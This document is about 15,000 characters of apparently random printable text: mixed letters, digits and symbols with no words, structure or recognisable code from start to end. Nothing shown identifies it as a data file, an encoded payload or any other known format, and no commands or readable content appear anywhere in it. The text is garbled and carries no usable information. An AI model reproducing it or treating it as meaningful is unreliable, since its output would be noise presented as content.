OfRSU+Du}SO(5q-(hh+xVx}()}-&(p-r6-Ip];&A2oBhnIr9Nzo99Uoh{ihEW7SNRIrrEisC-fAV+]prtDCU^hk)~&hIr5|]A7IY/Br/ospQixfI9eKL6LKyrV)ouU;E]:X(+w%_uYp6E~qAT+@r-iqdrO;BW;fSkWt~Dq0fRB_fxetrJ]D;A~xyW)|NIq}-sz0]J+@z-)+q&Qs{W_{z9+{Jnfoy+W(}oLYfo)+:WRr~WwI0-4I^Wrz;xf:(SYQB~w~-x(rqur9BV-)fusfyV-iLDIyDkBIJuz-huzV]uU_ACO4+sJX_W+_I6wuo|iBqpAFOIN^T|IRiw;9np5/}poEoE+zp};uNp2JoW:_KrJ0]n7;TA_fN+W)UoX|o2f/qn(6;~Xd%inC6EnYFU9rxWTXQJ]7fUhS_WVnNq)W^+tz@w_SI@(_K&q;i-YSR/{(uVIIRdE^R^]e7Kr(Ekpx9fE~^:Ifnw]u9Uxi7Ez;Yn+FQRBVi_^k(;6B|Sq4z+pkfhE+Wf-V71x)B~I+Lh~y5+r{Vqr6A_EEe+Ahe+x6XUS;T1yCA0kA4R^C4Vi-6hYYV2pz02^-@0^CL{UAusr9W)uoo{qs@N^f0Sqf:KUTtu(x^iYrIA~UxRkUSDr(%i^|;AfWT^]VU(+9CDq&/urkt7EA:^z;K)]^9~rk^|NuxhVxU7-9-|E|(0UeK4dqdXBeN{;x/-qyhoxhX%yzpU-;N-xASJuhN_pr00f]%tpu)~EuftEpLVxE}4rzS(u2yq:JViIE_zU5L4xf;^:Y2)5/q}SxA27IuF&UxqQoJw:ddKT^ATkDA@LOpEx0U;p^2sN-JI&h]sdE^VF6^U)UwD6StsdB9kED9A%Rpf0VIVdKSn94)i0uB&FxEByRERDq)9N^pNn}5I]R6~d:)oYDex9VqdFDq)Cixp1rr}:pu~9Ie;:K5Ls|5&/IOL4n6XtKu/zkUnN::7pKArVp:JJ:dnndCy~Wh:2^:foU:2{IrJ:KY;~n|:7zO@UWA5/-(5SCW)0C:Q):AJ]r2QNoJ7d4+qJz2%5}ruE-w@qpr^f~B;_u5u]Efu}Ize-]EUOBz9s-r/wEU9-ACR71+:&xpFyrz6Bx-)o+5:6IwD{^F+trrntr/KCf@:1L@5|NyDL_OpYfqdQB_}X{:^_Oz5xK}:/%VJ(0x5wdTV^yfoUU6r_JD+((NnkJ:^FSqIN:^++/WWrQIR{LV&NXFVT(O+%(zI@Q0i/_xW90SCpIp:-JzRzkiDWdSRzw_EERII;KUDuEo|{({RNT@EfQJz0BrxO2Rpy}{9TRSr{}puYiOr&^ip^k{z1X_:oun1|Ldp5tV)VDKsu(in7%VOU)_oAfdn6(x5-y%@y9Er;CxOTI}}AK:&k|LkO^k)Er:EhT%Df2{|;T%6)CFi{sR1]1InQJ0J/Q^U^9utpS^DsiB)6k;DS|{AxkY]{BEIdX+4ETW)S@%oU}d5SuS7{(TJznF~Bu;_xn59x(4uN6Te^_tW:KT1;0:{_K|6L+V|r}S^rNthz1w2RJXX6t:2x}Ve_X~S:iX-_~_u-xfDuVXwh;U@F%r+_YT7L9r+6iAz(4kEks1XE^TUkRJf(+R9]996Fr(+BINL^7_qEdr+rn92koEVIkinYohrB~X7fK1(]4u%di{6LI/oxn^7FOz0VVpVd_USq)roTKr6D]SJw]uFT0x~4kVIr};6rLx+rrU/4rdLRDTNp+/]Yi]tT]&5_1-EA5fd4uXR_{&Lh%p}qT(yy+/zYYS&wxC;^{:LW:I{~nBzSXkiFrJ|ww^-2wJw(e@6_o(zW)|^ru^VDx;@2/f;N1u|ppRWptL4z5)Br+yJ])prA-OiK{(/5wk4V66C4pNyh6xiOK--OKx7wdRAtpX}SLD+|r_^z(D]xwuphD4yY(r]1str}r:VX{4W@uC+f2xh~Lhqh1d4idqROnF69pD(9o76zJ&+@:(SWVr@:oh6^UrOU{Tw}IL|wI&7OiwUI{yy+uDRK)J7NyT|Sy5tSdwRiIr4XU&QKur@QrE-fxTOK4+@/dBUWt^AuJC756AXy1wY/rWJ}-]K-1)nYDxO7rRdhD(k](4ydy4y6yRp^rR2{px24^4Nw(05LqDU|D64xQF&]{4)7V:i-&Shssq@A5hV]tC+iDd_5n60TzD_KU/4_9sxO@D&SOxxf0@u4@Xxd+ST-Ep~wCF(%6LhLBDuLn@B9d+Li~-r){NI2dJC^E6z)@Ezk:sEf}(Su}^p)dTh_d_0|Q;DX_kLDW&wAIIQ+{7(U%)f+2CNtxI:SLwU(D0E^~pNpQISz|rx^z2BBUErS1EI^y7I:A9)YByN^(Oy1:5N^zD)&iey0T&(@ohLs2@deK}DUr@:/7CW&Sq9/Bu)dL~q-q]rt@0|F9)(pADCF0xDe2N5/]EfR0dx/wt(Q4yL/so})L(kBrDkAqt|]6sA6~0rf^W+~Cu5;:{p(Q(Eh4i:XRqwnFtI{r0U/+OIy~%tyu+Dqi(r95sIShQ5:2Ee{}qNw&7qsi7ssi7nsitFtr;}t-LQrxrto|uW-1WDx5:DrJ6U}tQTE+QO]nuxKrKLDz+kixrCpxk~pAC-shC7s-weo92X0uqrw6S7rutXrzV6E+CBA}e4yxW@r7Wnwx((XUSC0x2S}w2Isp96n}+iI+tVr]CL9hLpw|O-@kU]XNU^CdkNT1@xq9))rE9x^{NnOQI]z{JhwWqQfTx2|6(t);kzk%Se6%Tu9YSOTQ(&+K0V6|w)t(T1EI+JL2S|wVSQr9Anrxk~xpUB-wzUrnryU42duYwRtYpe1zBfT_Y/O9&9R6|oLzQ7O05Nw&de4&p&siS:1i/;0LwAr-to1C;{9/C+EDL~f%xOoNz|7h@++xI4|So{TW;RwYoUyIyJroo+sY;}4ho1^E@W7QooKFoU]pu)rYu6r_oLr%o6+YIp]Y1uo;KK2BVk)Izx5Y1t{&KK_%KII^xd6BoDz_oJEroAdD1fR;K1~IrwWFxB;%(SU_0Qpy:h(J~s7DutJV2dsNR1EpAXR9}x)E;+~rf)_wE-:0d%7@sYwf}OxwD1}~x^0Fz^JYtohSLh;Rr]6ruU]w}5h|X6+o]FLRpOWCiXwo&7OwKuDX}TVTWu1FeEIOx7z@Kz^Ds{7{u@2{K9DN@xo7@wu/05Dqori@EKp_~wk;1B)Ix)A;I42I1f4YrND_~xSy/%EUkr-Fo;5}I~%sS%J|h4Fh0Y0dC_u~I7VWsY}uhrIJyE;//pk//pfYw%z~7YyQ&XdOe2A1-rU:54:Jp4FWDWK/u%];%Cy%2COquB|))p+VIeI^Ded5r/|(4pu4xI_wtQeW_ErtA;n9dFOqqQ;0@D-(5z2o]}@RLAV++0np61DqC;&/};2LkWr2YRdQBQ2kU5S(&Q49e|w;O-54-hre(6:A0hA1(W6A(DBq-n::x~-zon~@~Oq0d5y)4/9S&ifT5dniS{ue-/z)Bz{^sD2xOp^iDN{S/7W_)Qzi2F+-OQzD0rW0|2B%XXfW0rx:y/K:-%uhEI2}-~%;XY00+eIN{e/%{r//oB/%oR{kyDinYC{+N:/sVI{W+S6wp4I0Ap}V6OO];&Q/u-%~6oL^w-~W-~Q]7RQu9n@f2RQWkVEJ+2QV:6UVq:@wpSh^U^%-pnYRiWz{zU^1A5YwDUUW_(tkw(5zqWOyt&/ICQeB}Uruy|9-@fOR7D]FoYthu%A/nYCO}~eL};Chi4]oCsp|}hy%}e)V7/XB)Ik%Y7X4-SI;rwS-eE5]{E%-yNAi77LwO;Wwrr{Td2TIh^;dC@SLVrpUB6i/~Tr9wtSDUyrrxCuhJLquyo(+EDROJqhrpSI}2T0r^rCwL0;9esLye;JpD]]N~QAO-p~+FdJAxCA:Ky6iu-s/A@JOJ69oERUu@wQC|}+t6nUdpC{+Eyh]Et(_s)L+1yd]:1dXs1/Ahrx_}:W]D@wkE6y)QWhkxp-zJ%A-FzTTUATty@khpB~~z0OsC@A;q:Cun]B]WhVpA]OROiu]eOxdt(5|Ow}h)5J:BED0+qJ-pODYXXCiyf%-twN)AtC]6y9B_k&wup1(_w-9LkfeR/sr_B7F:Jq5E%++^s24Q_95u1}dQ|U/LX0U-i+rR|%;+EJyIY}hz:(BA-|~~hJANfzu7}6I-]{7/)9iEx@Q+uN]NQ20]E0^-N9|Nw}fSByuxes~EDSfttxrBi~(E(d]%w}qSABDA_AEAC5yQfAU}UC]/RU)+o@A}q_e}xBV&S|:AUYIC%C~sJ+%x()&-y{-ROJ6DpAhnUV--tEU~W:ODqJqI|~DnUhSVOqEqAOiSLh2Of}inUCuVVSUWL0OOSR6)}UUR+n]O]rE)zx-;Bp-F%~6d+Vw]ekkk&%VddUDREkz:z;B&^2(yLR+0Ro@{(B&D9X&df7f:NnnUo{/nnI|4h}sYef9e7@DEQoCe:w:w::_|C|I7rtiFNr7:Ep04ByXoEYNpu(~^+ku+dVRoESz;CLriRk%nr~yx+qDOAy9nBxw|TtKFyuuWwoToh{t/k]Bu4ISUzk@XXKR)W40&SFuC&+QhAU-;w1xW}hXXB&&V^sn@e%V&S&iqf7xwrynCU+y~q4NV0K:]AS00t6xVdA-W5Eqyy@rT&kq7@JUh+5+_y-R2@y:R0RqU45zn{TDCBSW]L2hS^YU)%DnyJq2RX44TJ~Y@SO0DSt9w|-rV7(9f:+:+@:Js+}4:C_:F299EDehS~n1A/Qqd0x7BLerxD(u0WhN04IEt9{;eY+W@IW;ixuWun)0tWN/|E_Fi4]~yN;@@T+EpRS)OFFF~i)D~;WxV]Rh}rtDiXVWLh1~in&p|SDRh-0o{_LXV7_^FYeO)dE%{AD+W%4KXRt99_I7IChLwV~/zNixU{-NI_)yeXQUh+U1:k^+UVBx5/4TVwI:2zk%/11/Xy{Fh%^T4y51T)tDIwQzy^4|z4%0qfT&ws1o}NF{6i_eDw}-kQNJ-R0o@0}Nd:57_V55;%IFrf{u&pN)@kD}wI+%+Tr|YBIWrqi~h]rw)XR+IIIq;u%+ur~Uf6LIi7z@ND:OhIW&%uXpUWWIDSkq+6EKThBV0xoIr-r6;(xx6znpry2nux+IDfRkNe(~SR|prA;WT}T^(U-6e:+7759f&pRkJN-A:VkT6%WC&er9zqOLfo{r|i1khtKUNIQqqntYQxwI~UdN5WD0Wn;-Rx~ko+k~Ck&{9h52iy(KJF]yq/hwzFD9^k@{uRReW}&ALpy71zpq9Y9DRhsOyI%DK(;r/o{oDr~TQI6TBYynuKkWsedC~/K-IWzp/k|ik+CuCeThI(oT6-W-Jzrh~ExEp&_rxdkxSu+V+rT)DBWkKCdp9W|uEw~-DuVk@iKOBENUAhk+yJBJquRo|pQwNrXJQS&E}]2wt^nRiRN7UKi]s(VdBOR6rp~C_QTq~hAYIO~R5_|kkKhuxXrEr7xdUTqCiEQ1Ey62eX7+4s0xwsF{{hy/6/u;z(w~CrwqBRf_0y{)9EEz&iCxIU79|J)f-kUX4k(&N5xutpR0O_61KuLqiF+%^JiSxEsy@0)U]/h~J@S|EV|%DXk0IhniAB/)k2DY@~owY^Y20RhuwThit^;}5s}1qe%pz]eDrO2SDwK{+NrJEKipS&CIrh~-+BOinzTAhuuxtJ]Ik_J@O~7V{:S0p-]ID2x]&U)he2U5-upToh/td7+Tk_4hy5N:rIrDoxUq(W+(QSzKWXWtw|JxoS2;{:ypwfd+~L+tDyOU46B]tEhqLWU:0h^yisuR|/^{p~|%0rIY{;r~URr7JV-kpOzYII:XCi0{UDF)@utprpF]ORJ;_DkkhJ-9J7swuXWJe_]hFrh9^y-UQpSxt74urInIp4Qu:5DCdExoW;h2]h4r0|%OoI)pwdQo6UF~xWRV_t1AnD}r0W&@_XYQ{ksX~U}9x]I{IqyF4--or^r;f7hskOIy]|//}]9|kx4hw_fnA(IWYWxT7I;uW}Cx]fOApuy%oh|rdhL:IuSLpQrE:pzi}DKfAI@F|CAdxJ5Vz0&oSOKIFi-urN96yp2AEfrpwtT{C0-rIrEN;;ru{kWp&Sf(S^&@QVRNf(IBQtwEdUJ]fWyUVwdnxfSCn(A7qz0LSRWph5YWIIQ|^E-C4SSUU&DVFuuIr@2ApWtICJ-9)712^-FDpD0oI9-{Sxn}I&_E+5TVu{eNnDUoDNwSKC^7@2;C~x9IuIfrQrR/{xpEBruO]zupr0}IIsR~xCD}9@ksewxOYh}Dh9TY]5:Oh_o0NJwf7BOh00fDr+Rwd%(q%YEe~KrYWAzu/}%/_uIprkqD/5n|CArU%@SrfqB6/1uWerxIiUi0uqwCWQ~hJprkBWSyhXY4oVr]:s+i:U_WN|tAd&CD:6p~iBhBES+:Fd~XWLKRnYwdt(2-yL~sJBSd];r9uDTp(Sz^TrKNsN(rC;r]xxQWwFtpuyzzRA%hroFd/^BDWe^OTpJ)@+;0s+(_6KEF2n_kwXTT@|WtwdyIrWkfJfu^7L)drU+k&{OuXArBsyw^;t%n42;Y{R_(DI%qt_^6WUw(BJLs0O4@IK_1oW(^J9YK/Y~Od+/)nSds9N+%Tt5V2TX:7A+d}xCo%IUde^hQLCY%1C0xwR4I{SSCeYA/V;oN_9LEFe/)s)}5X@C9QNC5/w-NWN{O}B^y|&Cou;i26iDeBuL+9B^YuWkK-LriwtErroDr{F|o+rA&dq{|CkrE;BE5tKYRS~;XSLI)&zA&s~@hB@)SR&r}Ks@^(VQR:D0id~6r2dE1pu~{VNT^ekV~z-zNp1{puyp7IIRT0wqO9CEF/EOLD-1-WTRtk)WUentxAyYSC1e;(DpWLD1IOW;~BKyk&N]uw76h/SY-9RzJ^-IK@&p%NKe&K/_{rI/{(r]Qtp{xN%u2+CVrurpufXU0OTUJu_p9hxU}p2U5f7fY)dfY&IrxOdU~FT-](Qf}q5U4otA~7Fu}BKYrC9U2z9rE7Oxru&C/r{zq|0T2pySqu-nVprVWph_pd1LIwfwRd/e|-N9@xWB0wF+uYe%D);-Rw-D2;oUSwB+]r4}prrXIrnxu;nS&I)%xxS}}E4CR]uYE)s2qtzq0i22|AY0kWVr}rz1sY5REt^O4YFVI-Txiu5Y}Y@X2rEKIk@q4te+TtuBVrT;r7x9DrCEIrC9Drp5~;In&;FW0|Ar@7fyr+rt469whWQsBy]u0VUYqu@Wp]@9k]qo~]6;&uf;r7_Csxz&O]%/&]%7S+(FIB-_^fCRrp6Jsp7:Erqtpu1}]prnWp1T-(5W@pIwOry_]pID-d11]f]:&C9QrdeqsU}S2di6-f(_Op6-}/@6Fh^6^Q&~4FszQ:]n/orYi~^^4qS%C]VCfTE{){W}KuTq9LoyR{9Y9~@4_r-~eWRs(I]e|AqeRB~KtRE6woA;~Ur}%;9q;irNIdrI&(@EIuxDy0&qUk9:6us4CRSyNOh+^Vx}O;ko&SV;{A]ieBE_SfurpAW7IUAO;OrEe(ke@QAiVQx2tqD@rk+eWno(hSrye09De~RdtVE~CpA6;^+NOo|:|dkAErS@LWRfS(~U)B&K6TrQU{IYq_9ne%~7q}s15QDpES+A/(r])kI]YzIS7B^)SDT(JN@pLJ}Ks:9ACF0QfDrNd(WsnuoK/UAJ0VUf@dU7hYkFD%&B_^9A%FX%t9(h4NQxV)WfOJ;UIzUheU0uO%^f0XrpxT46urIh4%1~/osh@d9YNTNh}&~usKJV-CEU)LQB]wTVd{W~JF1d;D2E|p}ErILxwoVu+oqE;Sy(NyTSfwC-N6YIN~o6ELY;wq~i({7ExeIuyqE(whCpLXQ++wd^]22(|EeqB;dd~;CIXw2z~-UV~e)i~9eqVULBeLn(dd&ru+zSufiq5UBrw0nuDxuYWx~(x746Wyr^WpRpx;(]D&U-C}iIV6FB&EkNQ~DSKo}f%dNrAV)rA&wE-x|:A1BEr7%xpV/S9E7rWK7pWJsAd}Nuf{t(dKq~~r]6;|QYV7L^r|Yrr(zq/IN7/|0R9fSs&OSspOCwKOCW:d6wprxko|oeV(2e&OLrqppiWrFTA|{qAfYeWr0dsq:]J^hx]dNQWppwoO^L+^B0pdUunUKk@r)7@CBU9dB}9p:{^d7:9C(2WpNq}r@NKJqtry5kI-&9I+eBW)kVwI+r2)tBn21(J9QKrY7Xou1}UIzpi9OW2C/S-Ewwqh{AJ2WUprw|D9yOnwU@2~D4h2uUiEKiEtNAUW9}ChF2JELW2EFDJW+S]AnEpN/pRYDxIVINIhsfJSC4ptBdDuEXDr59z2CE+S/AU2oIW24]Ire6+q]ES;OJAO]DR5y~zr]^Iq(h:5y5:OyUKqd7O]}OnwiES/KEBV:9VD+&xAI}7;dsWip07D:]^fCKDzWF-@p|^T^5^uA@;%d]Npz|STre-@rILnokx^&e1+@qf{zWzzr&y%z|2@Jdqu-Dw%kOkRdQE6^6+;U6h}&I@@p|7VzW0V:t5%qLy_9/F:S/q;^_Bf:1KfWLq@2W2_9/p@+duhp+NUKKqu&U}6)WOd}u:_:UQNsCTEn_]~zpukVwDBn%D_piEdW%1rh{R{r~e0WQW;x_;Ux:BFW|W]hsRSI+zBUT9dJrkEr)]L2q{F+T~:O&)r^+~AUsi0h+pk}U/Wwhn{KShQSz~y9F;{BWBBI-eEr9rAA:5xqD)-rWQrz_T;:LTYdY@67Q{{Dk7wrrr2~NE/}WV/7S9|f^pT):oT9:LVUrASr_hVU^~E(:A0%:Ak5:yk9OiV_u(C{xAw_OE}Lxp}LxJSrr+fS+/fkdV)VYtw^x_wE6xr;__CkUd)YYrI;J0nDpuDNA:96FJ/NJ:ks_C(xYs(o_SFDh2/zJ~OCUsAYf)^ydTzx_&i|Yqw-AJk^6wIO:T{wJJ50_Q%f:q@E6&Lx_XkXVKLB6N6z-kJ)AIRNBOCt]n+eY^{DNo|{N7sDk2C4xWiTx0eN_4s]rNp{62TY-}1ir51rE-yrAn7}hw6^:(6::OJ{r7EykI2U(0Sh:fzyi~JB~_]O^~@JSkykEuUCF1Jk5/t9dqiiSpu_p1FKd]6sU5u9xDL{YsF/tUF1^::TtJur6d_NyrOY9S_]qn5WT)qY0VI:QSRW{Ir~BzFQ;D_fAp5A{UOInxr+4zu01ruo/ru}Y+hF@Kqf6z_~OKU:5I62LTdxEdF%UKqXTS7KA}O_U5d:zV500rq4i-5sQrf6Qdfi)dL7xSp9ILXfWt^:/kfLF5&S)&udz@rBYrr^h2V59^_%):Jk:95J;@RF91__E-F@y9L9]LptyVTNUtfr9)6/^:pw6WuxSIx~A4ES+Ir9{EJou2iwpteD50uwsDue{tDrk{X0XDuD_0B%drDyI(Se|oeDSSDyuxrTX0uRrLFiO+/TDA1w1KL~roBi])V]-(2xDwS^t-z)U;yuWSB(th@iWO1xLe{r(UprB]yk6^nIE{ry/Dttf%ErEJ(tYR65(}&z_{Cz_r:9Drp]AIzdkXQt^RpK@ATnA|4]Ey4AkrQFrNed9&i5SE)frIkqdI%DY6:{&|Drf(&ry_rdEd@5^eOk5eF&&BE9%Ji4ou:Wr:+10)Ozi4])75xqDYhIzC|yf0KIkwu:)XekpY-z1f_19DTJ(EkWuxt(pL@s+RV@7f_K|^ffyQz5r)@D~y)dnFNoX5zL:y79NFX]EL;oKBuOyOK}_XJ51QUtzKx0YxSpz5Wu6C:hdDwr1T{R1s^1/60tfeoe%E_2T22)z/XuSx%ih+Q~rYSu~+^]Y)]@-Euqr6EVTISz@O]R-sC{J9S:OFoud~;B-pV_Bi-fF6WC4xs+RCU7rhhue&k&r]_SIrkTrukDwe:sJ5w09wLi:|{hS7f_:s{KENu/rrXi0i0{+~]su)-W4IBTR(^B_h]1:y}Vx&w(}~&^^n0|:@JXL9n6YKJCpNJO_L~%TAEQJf2)X(ViOR:CEUoAOEWkxQF6CBJX&d1Is)1_4Y2NR^KA}dCt)V5K)B6d4B]sX+]oX||JJ/(fL]z+wYkh6-h1TRD0Vt)uTqJVRi54)BDNVQQn@t6u)hExVDd)}~N:}ee;}:wDnO6;)Y+r1/4@xsR_{5z]-puu&|TJOAE;{OT/RqY+VB}/+~9O)DutUFwIX0uEF1w0U))NUrNp;hEreRi{NSrEO;|uELD~^@B6fR@YKTtV:}@dUErf2UN@t5If(6D^OWhntIWS%RE9Fpu6VTu4ArVKoQoiA:ODeIr/6(4DXSF4e+TsXKh{q291sf@ReDru-DrEDLOfUK0w/yw0&ys(BF5A)()FKNs;KLu~Y:d6Cf]%NNs:C)6_rw}wiQ_/SSrY4fLXfQ}BONXeDQRTC%f|5:f&]toUhkp5iW}yeqrdtkR:tVU@rKV@)fs4CfsK7yq2~t}iuIfRJ%dY;-5RD-4/5BuE-2Vq+I^:B+/QV115tDxDDLwh6xLI0enCI@YRsi{I6|UDuQX)f0CL_x4I%|NrkD(F6K:d7(-r|:YVy2(pA1Sz6~&Be::Uw5^&qd%]f/NdSDRLEwIF@)__A;EN:xyQOfdfJeyd:%frBf-pU-orI&y]L~Wr&_4ry~-yV%Qz5ADy{s7;e1x+%ET]/qDroe-eWVyrI)-+1VWN9A(Nk]&5qB&zsBINt|(kYi/:rU:I&zT9Eo)K;|sJO:7fnQOLUV4Y2^+(64q_uu5-Eshsen]nh0Cz%||WnNWyQ5&fA&sstndOoOor915YDk;;_WU2|rqYX^zL^^9LfiWrk}^N%C9]:z5ydh~_w{~trfk//s{u~d((%tfx4FVtWW]f;^C/wzhd{d}zENDe)CNB1&s~ox|RC_yCSNinwtNpAr^NQWnToY00)C04rI7Qp-KXD9iY1yhJrBD6InQsnBT/SWQzk}VKCuCqwqf7yry;9Uz6k@}ur|9)]Cf7NVyO-7C)rI:|066EyxY}rk;hruEqwR]/xo|6rkufrxz7rI~qrLCowQht6eepXTQ(Sr2nt;JhW57VouEdrr7ByrI0rNqh_hEX@AtF/^NXOWq)oSV&ruVyJR}&u20DrW7O+%7oVkho6kuAUVwI}uIBBOExp)|~nNWx6)2+yIq+@)&|RN|A@-k4Y79qz7NKAf21z4FuufJd5/E]zoL5_&_~xVJ~z^55DI51kKLx6LqEY7WtkX|UK-JUKVTSYD2RLY2K;qD4(p~K|CKdB{k}@:WzIY2L_dFQx@|(x}F)7]~BVISwiDWSIWr0A/huIDJtxISw{RrSIy{W(6RB+Fy5d+D)]CO~rQwe~oL6iETUy72/IW0i-~2CQow6|xYEh6R~6W-Jp0-:ww9DN/DX~(-y6rpIA&56xQI6e]9K(^ESB}--tu}uD^(^Cf^per9DupD|KDyzxL@);]zeThDw)Np1(r9OIN^%;eA5Fd|YTnI:We6)%rdi4i(d9kqw+V:zUW-i+]kxNtq5Ro{7]SR{Lf|YO(E-+Cpr;p/0Do/4uhpOB/]SR70z+rp~-FhRDoyxIW0YTU_9y&^C}1D+{NheoE}0@{;ksC6rOL(p|J2TDBNKKJ@/r+h|J}ESrQQsre~tfQFArI:1-z@TR6TJ-R(/-+7)~{2sTJSLwwrDQqJ%J7:2oN9xAy_(p&|heKqYtuNDCTIN%xxC-o&62xNE9f(R]^EJ{{0B6C-~(dQqWzxuw{roSCCu|E0EW+Od6W~u+]}NW7tA9B0OT-k7zEr|iIf+++9T0R0O_W|]uWd|tJhhN;]RBir@YBQ7I9w&L-{Bfiu_4RRD+ttBuww0C~E+A|W0hq}AIyyywA^A@uA-p])+A]pULww+]kk^VF~(k((e/+N~(r&(kpAUSQ1t]r&orAYLBY+O|~IpkNy)U-x6%ES(W|-i4RR@i&Ap-~Uh1JJ]yWW0DE@pN/Tx~SddhU(r]T5;UV@@K1;BxWrDIIEW]D_tdzsk4w]fW5(LOn{SpS~fuiT&&f&|Y;u/:o(F{2srR4OrIYzrexuh+pdR{^/S9r1iTsJ;ftEKsOp6E%@B]DRt2(|qW++6x:^0KnExCW2|9SYVXYprU:rFK/N/p6&)4hYkwDXq+0zn0K1kt4w0rxwV~69r4qQqu9rI|I~L-ADdhR~J4ddu~++)0IDh%~tdEiioY{fxOYIhox+E~k7hJkw4~(0(EYV@)IEDn-+5BrCC|/hE]wuRsI-yhBhB|}u}AVo)VA^AF~]uU:)kVffASe^Ew29@/h_Yf(Y|qkDQ^w+q&O&R0LD9yk-(rfh:~0;@dEEiN+U:Sh+sNKkBifuY1UU0y%EtNJ7/hppd:}T()5WyIN{^O6CF/^z%i]}9O5W)/:^FXCD^]_9WOn]+rw({I%}{B~}]16;21(_LnFLQEDkQ{qxRYwwohfe]p_N7~kfD{%5SLI6s7zNr;7]uNdf%u@si)L%Xx}5z_DD)iL_{E{//nt1)IEW@yzfrU1O_u4OVDx4xXe6RpE6IIQN]yu{_f0V(-)UKT/SJ2JAW6eu6uUT6TqLhoLWi;k6r2yBuV4Ih|+/4h9xLEtYOx4I)2Nr]t:rr2^Oui6okDe~Ckr4^pIJC%ExVJIYQJuLSW}NzAJ|A5)@prrpWB({xENJ_Lz&edBpR9ywV}-Dq+e;:r4F6S]x@YC-rQ_N5(^NF]9iQD)WC|CNooOxAip6LpurExdW|AIiW:4IrI^]4OT9S+TSXy(W2T4;A6Jy&zf0nAThxxLn2p6;p)|]5VO]d/YYVxe74I-XVdRtS{Ip}^FpRY006B%|x|5&LhpCT0DId0C1EW|7/IINx~IthroBhdXWNpFe;xf{y0xC/(r96@{ro40_UW|L_wkW9XuTkRAnR7f;{{qV_E%-~9EW(Chiro{p1kWTrD4eeQx@-}TA+zBeYE+7spx|h+W^F+yrkdoLY+yt^;i]K6Su4/~ONX%Lr((/rB97KrpqWTTJ|}OBkqe:oOzo/^9:N&]hI9D6q7-]yys4~rt-ArtA{IT]DUSrrFBDSWIpThxW_5L6wD1VDdBiEE2k_ER]{s)xT~4LCQIL-O(0BR2u6(|D}S|Ndd+kUXr{zOoWLzy)4iE]24C:npV~}-@/(NxqN;W-|^2EO4yn|1VqUnYN;{i@oe;wBnhwfF]{htRVJY]Wyw+nowr&1zpALx(YpJnAkFr&o}eBw}Jx:f@opU9KyW^UN]AK_S6&(J|q5+WV)u{)(fdSe|;p)6sCRL(0SzQ9rC/IiCkzSnq5]N+@Ji2SXSEkp|D^UuNn0J^}LA|O(OIw{4NSBWKk-:zSrI/kf:pitxrwk|riq&xkI@I{h(w;rB5zK42ey0SF|yApqit6%Erz+rw+z1qrVAWB}pz0WWB-Ekw7YCwOUwx0zr~S)qA;qLiq|6s+iKR6B:Ewy5onq9]f^:49_Ay:xn6zFkS~CIOQI]:u2r)q11BXV{(rrE@SN;)Dqi;T0]fLi+Ji:kxx0x0SEuswNd7i4xiDkSQJ]y|UCFe0^oV4Vx]+nN2L]FE}VwR6Sn~{B6F5yJ_q26(dqU/~%ri9DE]}6XRAzs9}sAnKyWE]Xr~CJrtFtW;f%D+)eDy/0kR%^B|yTsT6xE@kQ+SrCu9S(&UE@U^VVL@L]iUnUFW5)pSxBz~pqNx@h%WVWp]-yEIA:5pBXhxp6_EOBRBy(~uwqz&@^KqE9]+A|Q4DwyrBkx9rwuf(|yDV5%I-kfxE%}~pXC(OBA0iRiF:9VXY4;BKd@19XB)4-oB&L]~JECA]r}_to_d4(9s(XA]u9}/DoNI7%K%5x:w|S/92WfuD+y2f6VE&Yq&wEyo5k@fLdK|J@Ffy465@+y&&K_wrhrDkuTUCkIpw-S+IDU}]&%EdoSqVYD-}Dt&yfoC7DD^pY{R@KK5ikVD:BJ+A5x;5_:dfOouy6tu^ppnIXp)6{r1Ue/X7L:CzCezizr+|~:D5]i9(ez|UIzSCF-1pqdVt+U]i+ihhBEX&E)0dpeQVft@I+1T|Ei)0&|)eKiu2@0RIIUyrrrtKzSyCEJuu^hD&EzR4V0KE/ip~BXEzC}J_OJVQy0BXAs+dy:1^nJ0ue^&V]NULK|OR(r7u:r]A+/R0no)Q~Qz)Y:U;9}0;%}J(/U55FC])LxTD4kuQ~kfx4%oYQ@%U)WQz-AN&NVis4NR_CSBQD;X9fsr;zio_)s9)qfo&iukF/&6+YwsI++}L_r@tUhKOIE|kz%k)w_n0/;DQnkO7X||d7}{4w%dziS2h%w^XdeJVEi5+WrRdEqOx_Ew94C/;~E4LR/p_p2N~u/qQ2utp|_U-5IRwT@Ek6449qzIpKpAo6x9Lk@)DD)TNw~k_yAX|NR;_owp]{JFY@q)xkfY+&;K|)OBs&2o5oFq20;K)4Vdn:~eqSBk(ED^+Y06:iUp;zR~OW}D5tOh%9ru:YF/;]u99z:^9zT@f)ND)Nyk-%5@YzF0tFIT)N0CetBwiY^@pNykAs]2)7%~)]A]x~tpxIDk;@k]ptqrtB&qi(TkW~JVyk9Ap~DV-;Bi-iwW)(rrr5AB-{qkxYDkeR;CBTYi|Y49E(h9d7A^)4Li|YTS|XK^Ypx2&O2CYJRkE{|RzI^2(;O0NN+A+i^DV_~E]]|x/0ooyqJ/LIr&+}LdA}_9D9RL-I]2Ohh4-}JhWxh5B@h-(u~FW@huW4~EFr(~qVhzJ9wJ}kC)~~SYRiyC~VVY~@VxyRk-AiJx0SV9oWIwOr9K}TO~BreQAoS4-|q:NWu0J]/_(qA%Jkou-OEko}):-2f9(]VL@W:_zr0^TWtJpIWWkk;VqWyYikuiB96XfO:Q^r_yAoEDJqd)(k4y]qiWu@s(o&YqTr5_DW_Y~Wk/xxsLEV9B(D5i~CuEQISKQ^otD&qrK9^7Aoif~oB2{BT;+~z;+B}FEuON}95Dixi5+o1+frCf+EAVk]Jk-V6t-B1eu-)J6wd]SC~;p~XsqrhXy7{V)LEA6XEO6s]I7;]271](9A~Q]-SBi9y];Nruir~x6rU;6IdWVe-/9kBT+^NXKhf0Aup:CN6;hSr:Q&(:_WBdQrA7X]z+EYr)/hYr_pW);dB(%BBL~|xz]X6u1Vkz]~Up0OdBi+StpR(;sQNF:Kpex|yNOFhFB2rzD0hAQk+5XY6rJ56BTEhzzuUCVfqz&)xt_ppfsRy%_nho|LBK5(~pC5(f~:qCXDi;]^;;BshD;RWxqJz;e@ErtNk;n7VE{r6]OsErWwN]B@~q%Eh~CFAuh/+u74x~I9E@-Ep0Ur--xRrk+-IW)7-Ad7prdArWVEEA:5^d(i;kp]]O9fr9;rw/Nu^U]E2R&9XhV_u&B-Bp+f-AuO-r|OUDShtBB-YO|dk2Vxe]yInSxzYx&Odp&:fRBn5ouo&~7%s]SK46;eVA&4o]dK/O65WI2:@o6/:Ifhqx2_JnAf&h)Uy0q~uW)JRBqEn